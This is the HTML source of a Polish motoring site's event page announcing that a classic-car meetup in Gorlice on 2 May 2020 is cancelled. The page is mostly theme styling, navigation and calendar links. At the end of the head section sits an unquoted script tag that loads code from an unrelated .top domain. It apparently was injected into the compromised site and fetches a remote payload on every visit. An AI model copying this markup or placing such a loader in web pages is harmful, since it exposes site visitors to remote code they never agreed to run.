var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="5a959aa692";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(230,230,230,0.01);
    }
    .td-top-border {
        border-color: rgba(230,230,230,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(230,230,230,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(230,230,230,0.01);
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Montserrat;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Montserrat;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Montserrat;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Montserrat;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Montserrat;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Montserrat;
	
    }

	
	.post header .entry-title {
		font-family:Montserrat;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Montserrat;
	font-size:27px;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:27px;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	font-size:16px;
	
    }
    
    .td-post-content h1 {
        font-size:27px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	font-weight:600;
	
    }
    
    .post .td-category a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"M PLUS 1p";
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137730464-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137730464-1');
</script>
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-7488 tribe-no-js page-template-newsmag-child-theme tribe-filter-live  global-block-template-1 single_template_4 white-menu events-single tribe-events-style-full tribe-events-style-theme elementor-default elementor-kit-13705 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-naglowek-container"><ul id="menu-naglowek" class="td-mobile-main-menu"><li id="menu-item-1390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1390"><a href="https://www.movendus.pl/category/maszyna/">Maszyna</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://www.movendus.pl/category/czlowiek/">Człowiek</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://www.movendus.pl/category/swiat/">Świat</a></li>
<li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-5812"><a href="https://www.movendus.pl/events/">Dzieje się</a></li>
<li id="menu-item-5696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5696"><a href="https://www.movendus.pl/o-nas/">My</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.movendus.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
				<a class="td-main-logo" href="https://www.movendus.pl/">
		<img class="td-retina-data"  data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt=""width="126" height="90"/>
		<span class="td-visual-hidden">Movendus</span>
	</a>
			</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.movendus.pl/">
		<img class="td-retina-data" data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt="" width="126" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.movendus.pl/">
		<img class="td-retina-data" data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt=""/>
	</a>
	    </div>
    <div class="menu-naglowek-container"><ul id="menu-naglowek-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1390"><a href="https://www.movendus.pl/category/maszyna/">Maszyna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://www.movendus.pl/category/czlowiek/">Człowiek</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1391"><a href="https://www.movendus.pl/category/swiat/">Świat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item td-menu-item td-normal-menu menu-item-5812"><a href="https://www.movendus.pl/events/">Dzieje się</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5696"><a href="https://www.movendus.pl/o-nas/">My</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.movendus.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div><div class="td-main-content-wrap">
    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content" role="main">
                    <div class="td-ss-main-content">
                                                        <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.movendus.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last"></span></div>                                    <h1 class="entry-title td-page-title">
                                        <span></span>
                                    </h1>
                                </div>
                                <div class="td-pb-padding-side td-page-content">
                                <main id="tribe-events"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Ładowanie Wydarzenia" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.movendus.pl/events/"> &laquo; Wszystkie Wydarzenia</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>To wydarzenie minęło.</li></ul></div>
	<h1 class="tribe-events-single-event-title">IMPREZA ODWOŁANA! 3.Gorlicka Klasyczna Majówka 2020</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">2 maja 2020</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="IMPREZA ODWOŁANA! 3.Gorlicka Klasyczna Majówka 2020 - Movendus" data-viewtitle="Wydarzenia w miesiącu: styczeń 2026">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Wydarzenie Nawigacja">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.movendus.pl/events/ii-eliminacja-interia-drive-cup-2020-tor-kielce/"><span>&laquo;</span> IMPREZA ODWOŁANA! II eliminacja Interia Drive Cup 2020 &#8211; Tor Kielce</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.movendus.pl/events/e-rallye-montevideo-etap-iv-centro/">E-Rallye MonteVideo – etap IV – Centro <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-7488" class="post-7488 tribe_events type-tribe_events status-publish hentry post">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p><img src="https://scontent-waw1-1.xx.fbcdn.net/v/t1.0-9/83159045_526120174662094_4922065382010781696_n.jpg?_nc_cat=102&amp;_nc_sid=b386c4&amp;_nc_eui2=AeE9JZyPDozXoIodyPdX51tGDeN0Opf6Ikmg_zwuK9TKwS58y4kd8l_lH7aCzhEewbMy4-O78bqTBs43O_cmhYqavjCJ_v7uZxIuJ-T1Dlfi4w&amp;_nc_ohc=g7Uf14pv1xoAX-Ad-3I&amp;_nc_ht=scontent-waw1-1.xx&amp;oh=67d467163a5c3987fb39f9b4dece3e9f&amp;oe=5E98CA2B" alt="Brak dostępnego opisu zdjęcia." /></p>
<p>Zapraszamy na trzecie spotkanie z Gorlickimi Klasykami 2 maja 2020.<br />
<a href="https://www.facebook.com/events/s/3gorlicka-klasyczna-majowka-20/574739160040625/">Więcej informacji wkrótce.</a></p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button" tabindex="0">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button class="tribe-events-c-subscribe-dropdown__button-text">
					Dodaj do kalendarza				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list" tabindex="0">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20200502T000000/20200502T235959&#038;text=IMPREZA%20ODWO%C5%81ANA%21%203.Gorlicka%20Klasyczna%20Maj%C3%B3wka%202020&#038;details=%3Cimg+src%3D%22https%3A%2F%2Fscontent-waw1-1.xx.fbcdn.net%2Fv%2Ft1.0-9%2F83159045_526120174662094_4922065382010781696_n.jpg%3F_nc_cat%3D102%26amp%3B_nc_sid%3Db386c4%26amp%3B_nc_eui2%3DAeE9JZyPDozXoIodyPdX51tGDeN0Opf6Ikmg_zwuK9TKwS58y4kd8l_lH7aCzhEewbMy4-O78bqTBs43O_cmhYqavjCJ_v7uZxIuJ-T1Dlfi4w%26amp%3B_nc_ohc%3Dg7Uf14pv1xoAX-Ad-3I%26amp%3B_nc_ht%3Dscontent-waw1-1.xx%26amp%3Boh%3D67d467163a5c3987fb39f9b4dece3e9f%26amp%3Boe%3D5E98CA2B%22+alt%3D%22Brak+dost%C4%99pnego+opisu+zdj%C4%99cia.%22+%2F%3EZapraszamy+na+trzecie+spotkanie+z+Gorlickimi+Klasykami+2+maja+2020.%3Ca+href%3D%22https%3A%2F%2Fwww.facebook.com%2Fevents%2Fs%2F3gorlicka-klasyczna-majowka-20%2F574739160040625%2F%22%3EWi%C4%99cej+informacji+wkr%C3%B3tce.%3C%2Fa%3E&#038;location=Gorlice,%20Gorlice&#038;trp=false&#038;ctz=UTC+1&#038;sprop=website:https://www.movendus.pl"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://www.movendus.pl/events/3-gorlicka-klasyczna-majowka-2020/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2020-05-02T00:00:00&#038;enddt=2020-05-02T00:00:00&#038;location=Gorlice,%20Gorlice&#038;subject=IMPREZA%20ODWO%C5%81ANA%21%203.Gorlicka%20Klasyczna%20Maj%C3%B3wka%202020&#038;body=Zapraszamy%20na%20trzecie%20spotkanie%20z%20Gorlickimi%20Klasykami%202%20maja%202020.Wi%C4%99cej%20informacji%20wkr%C3%B3tce."
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2020-05-02T00:00:00&#038;enddt=2020-05-02T00:00:00&#038;location=Gorlice,%20Gorlice&#038;subject=IMPREZA%20ODWO%C5%81ANA%21%203.Gorlicka%20Klasyczna%20Maj%C3%B3wka%202020&#038;body=Zapraszamy%20na%20trzecie%20spotkanie%20z%20Gorlickimi%20Klasykami%202%20maja%202020.Wi%C4%99cej%20informacji%20wkr%C3%B3tce."
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Szczegóły </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Data: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2020-05-02"> 2 maja 2020 </abbr>
			</dd>

		
		
		
		
		
									<dt class="tribe-events-event-url-label"> Witryna internetowa: </dt>
						<dd class="tribe-events-event-url"> <a href="https://www.facebook.com/events/s/3gorlicka-klasyczna-majowka-20/574739160040625/" target="_self" rel="external">https://www.facebook.com/events/s/3gorlicka-klasyczna-majowka-20/574739160040625/</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizator</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				Gorlickie Klasyki			</dd>
											<dd class="tribe-organizer-url">
					<a href="https://www.facebook.com/klasykiGorlice" target="_self" rel="external">Zobacz witrynę: Organizator</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Miejsce wydarzenia </h2>
	<dl>
		
		<dd class="tribe-venue"> Gorlice </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">


	<span class="tribe-locality">Gorlice</span><span class="tribe-delimiter">,</span>




</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Gorlice" title="Kliknij, aby zobaczyć mapę Google" target="_blank" rel="noreferrer noopener">+ Google Map</a>									</address>
			</dd>
		
		
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	
<iframe
  title="Google maps iframe displaying the address to Gorlice"
  aria-label="Venue location map"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=Gorlice+&#038;zoom=10" allowfullscreen>
</iframe>
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Wydarzenie Nawigacja">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.movendus.pl/events/ii-eliminacja-interia-drive-cup-2020-tor-kielce/"><span>&laquo;</span> IMPREZA ODWOŁANA! II eliminacja Interia Drive Cup 2020 &#8211; Tor Kielce</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.movendus.pl/events/e-rallye-montevideo-etap-iv-centro/">E-Rallye MonteVideo – etap IV – Centro <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</main>                        </div>
                        	<div class="comments" id="comments">
            </div> <!-- /.content -->
                    </div>
                </div>
                <div class="td-pb-span4 td-main-sidebar" role="complementary">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    śledź nas na Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/movendus.mag" target="_blank">@movendus.mag</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram tdi_2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1235"><a href="/kontakt">Kontakt</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Movendus 2022                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 696f14bc1c2bc
    -->

    <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.0.11' id='tribe-events-views-v2-ical-links-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.0.11' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.0.11' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.0.11' id='tribe-events-views-v2-accordion-js'></script>
